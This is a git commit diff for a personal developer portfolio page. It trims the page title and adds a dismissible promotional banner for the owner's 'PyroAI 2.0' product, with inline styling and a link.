


==== commit 9b2adbd2: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -141,8 +141,6 @@
 <!-- developed by PYROLLC -->
 <!-- developed by PYROLLC -->
 <!-- developed by PYROLLC -->
-
-
 
 
 
@@ -183,7 +181,7 @@
 <head>
     <meta charset="UTF-8">
     <meta name="viewport" content="width=device-width, initial-scale=1.0">
-    <title>pyroalww - Advanced Developer Portfolio</title>
+    <title>pyroalww</title>
     <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.4.0/css/all.min.css" />
     <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/animate.css/4.1.1/animate.min.css" />
     <style>
@@ -797,6 +795,69 @@
     </style>
 </head>
 <body>
+    <div id="update-notification" style="
+    background: linear-gradient(135deg, #ff4d4d, #ff6b6b, #ff8585);
+    color: white;
+    padding: 20px 25px;
+    text-align: center;
+    position: fixed;
+    top: 80px;
+    left: 50%;
+    transform: translateX(-50%);
+    border-radius: 15px;
+    box-shadow: 0 8px 30px rgba(255, 77, 77, 0.4);
+    z-index: 1001;
+    max-width: 90%;
+    width: 700px;
+    animation: slideDown 0.7s ease-out;
+    display: flex;
+    align-items: center;
+    justify-content: space-between;
+    font-weight: 500;
+    backdrop-filter: blur(10px);
+    border: 1px solid rgba(255, 255, 255, 0.1);
+">
+    <div style="display: flex; align-items: center; gap: 15px; flex: 1;">
+        <i class="fas fa-robot" style="font-size: 24px; color: white;"></i>
+        <span style="font-size: 15px;">🎉 PyroAI 2.0 is here! Experience the new interface, enhanced features, smarter model, and unlimited usage!</span>
+        <a href="https://pyrollc.com.tr/pyroai" style="
+            background: white;
+            color: #ff4d4d;
+            padding: 8px 20px;
+            border-radius: 25px;
+            text-decoration: none;
+            font-weight: 600;
+            transition: all 0.3s ease;
+            box-shadow: 0 4px 15px rgba(0, 0, 0, 0.1);
+        " onmouseover="this.style.transform='translateY(-2px)'" onmouseout="this.style.transform='translateY(0)'">
+            Try Now
+        </a>
+    </div>
+    <button onclick="this.parentElement.style.display='none'" style="
+        background: transparent;
+        border: none;
+        color: white;
+        cursor: pointer;
+        padding: 0 10px;
+        font-size: 22px;
+        margin-left: 15px;
+        transition: transform 0.3s ease;
+    " onmouseover="this.style.transform='rotate(90deg)'" onmouseout="this.style.transform='rotate(0)'">×</button>
+</div>
+
+<style>
+@keyframes slideDown {
+    from {
+        transform: translate(-50%, -150%);
+        opacity: 0;
+    }
+    to {
+        transform: translate(-50%, 0);
+        opacity: 1;
+    }
+}
+</style>
+
     <header>
         <nav class="container">
             <a href="#" class="logo">pyroalw</a>
@@ -1533,3 +1594,4 @@
             }
                 }    </script></body>
 </html>
+


